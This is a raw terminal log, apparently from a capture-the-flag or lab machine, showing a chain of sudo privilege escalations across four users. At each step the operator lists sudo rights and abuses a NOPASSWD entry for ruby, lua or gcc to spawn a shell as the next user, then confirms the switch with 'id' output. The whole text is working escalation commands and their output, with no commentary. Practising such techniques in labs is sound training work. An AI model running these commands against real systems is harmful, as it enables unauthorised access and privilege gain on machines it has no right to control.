 sudo -l
Matching Defaults entries for vilma on 205c3e096521:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User vilma may run the following commands on 205c3e096521:
    (shaggy) NOPASSWD: /usr/bin/ruby
sudo -u shaggy ruby -e 'exec "/bin/bash"'
id
uid=1002(shaggy) gid=1002(shaggy) groups=1002(shaggy)
sudo -l
Matching Defaults entries for shaggy on 205c3e096521:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User shaggy may run the following commands on 205c3e096521:
    (fred) NOPASSWD: /usr/bin/lua
sudo -u fred lua -e 'os.execute("/bin/bash")'
id
uid=1003(fred) gid=1003(fred) groups=1003(fred)
sudo -l
Matching Defaults entries for fred on 205c3e096521:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User fred may run the following commands on 205c3e096521:
    (scooby) NOPASSWD: /usr/bin/gcc
sudo -u scooby gcc -wrapper /bin/sh,-s .
id
uid=1004(scooby) gid=1004(scooby) groups=1004(scooby)